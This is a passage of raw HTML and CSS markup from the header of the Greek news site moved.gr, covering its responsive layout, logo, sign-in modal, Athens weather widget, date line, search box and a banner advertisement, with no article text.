                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_f6f:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_f6f{
position:relative;
}
}

</style>
<div class="tdi_1_cb1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_cb1_rand_style{
background-color:#ea1717 !important;
}
}
 </style></div><div id="tdi_3_b11" class="tdc-row stretch_row"><div class="vc_row tdi_4_07a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_07a{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_07a {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_07a .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_07a{
position:relative;
}
}

</style>
<div class="tdi_3_b11_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_b11_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="vc_column tdi_6_ebb  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_ebb{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_ebb{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_ebb{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_078 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_078" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_078{
margin-left:-13px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_078{
                    display: inline-block;
                }.tdi_7_078 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_078 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_078 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_197  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_197{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_197{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_197{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_f76 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_f76" >
<style>

/* inline tdc_css att */

.tdi_10_f76{
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_10_f76 { 
display:inline-block !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_10_f76{
padding-bottom:5px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_10_f76 .tdb-logo-a,
                .tdi_10_f76 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_f76 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_f76 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_f76 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_f76 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_f76 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_10_f76 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:800 !important;;
                }.tdi_10_f76 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_f76 .tdb-logo-img{
                    max-width: 220px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_f76 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_f76 .tdb-logo-img{
                    max-width: auto;
                }.tdi_10_f76 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_10_f76 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_f76 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_f76 .tdb-logo-text-title{
                    display: none;
                }
}
</style>
<div class="tdi_10_f76_rand_style td-element-style"><style>
.tdi_10_f76_rand_style{
background-color:#ea1717 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_f76_rand_style{
background-color:#242a36 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_cf9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_cf9{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_cf9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_cf9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_89f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_89f" >
<style>
/* custom css */
.tdi_13_89f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_89f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_89f .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_e68" class="tdc-zone"><div class="tdc_zone tdi_15_4ee  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_4ee{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_d98" class="tdc-row"><div class="vc_row tdi_17_891  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_891{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_16a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_16a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_397" class="tdc-zone"><div class="tdc_zone tdi_21_17b  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_17b{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_17b{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_397_rand_style td-element-style" ><style>
.tdi_20_397_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_bd6" class="tdc-row"><div class="vc_row tdi_23_e8c  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_e8c{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_e8c.tdc-row-content-vert-center,
                    .tdi_23_e8c.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_e8c.tdc-row-content-vert-bottom,
                    .tdi_23_e8c.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_e8c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_e8c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_e8c{
padding-top:0px !important;
position:relative;
}

.tdi_23_e8c .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_e8c{
position:relative;
}
}

</style>
<div class="tdi_22_bd6_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_bd6_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_bd6_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_19b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_19b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_19b{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_10e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_10e" >
<style>

/* inline tdc_css att */

.tdi_26_10e{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_10e { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_10e{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_10e{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_10e{
                    display: inline-block;
                }.tdi_26_10e .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_10e .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_10e .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_10e .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_10e .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_10e .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_10e .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_10e .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_10e .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_6eb  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_6eb{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_6eb {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_6eb .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_6eb.tdc-row-content-vert-center,
                    .tdi_28_6eb.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_6eb.tdc-row-content-vert-bottom,
                    .tdi_28_6eb.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_6eb.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_6eb.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_6eb {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_6eb .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_6eb {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_6eb .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_6eb{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_6eb .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_6eb{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_6eb{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_09e  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_09e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_09e{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_09e{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_09e{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_5f0_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_5f0_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_906 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_906" >
<style>

/* inline tdc_css att */

.tdi_31_906{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_906 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_906{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_906{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_906 .tdb-logo-a,
                .tdi_31_906 h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_906 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_906 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_906 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_906 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_906 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_906 .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_906 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_906 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_906 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_906 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_906 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_906 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_906 .tdb-logo-icon{
                    display: none;
                }.tdi_31_906 .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_906 .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_906_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_906_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_906_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_779  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_779{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_779{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_779{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_779{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_ef0 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_ef0" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_ef0{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_ef0{
                    display: inline-block;
                }.tdi_34_ef0 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_ef0 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_ef0 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_ef0 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_ef0 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_ef0 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_ef0 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_ef0 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_ef0 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">10.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_292 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_292" >
<style>

/* inline tdc_css att */

.tdi_35_292{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_292{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_292{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_292{
                    display: inline-block;
                }.tdi_35_292 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_292 .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Τετάρτη, 21 Ιανουαρίου, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_00e td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_00e" >
<style>

/* inline tdc_css att */

.tdi_36_00e{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_00e{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_00e{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_00e{
					text-align: right;
				}.tdi_36_00e .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_00e .tdb-search-form-input,
                .tdi_36_00e .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_00e .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_00e .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_00e .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_00e .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_00e .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_00e .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_00e .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_00e .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_00e .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_00e .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_00e .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_00e .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_00e{
					max-width: 140px;
				}.tdi_36_00e .tdb-search-form-input,
                .tdi_36_00e .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_00e .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_00e .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_00e .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_00e .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_e0a tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_e0a" >
<style>

/* inline tdc_css att */

.tdi_37_e0a{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_e0a{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-18"><a href="https://www.groupco.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-728Χ90.jpg" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_b7d  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_b7d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_b7d{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_b7d{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_b7d{
padding-left:0px !important;
width:16% !important;
}
}

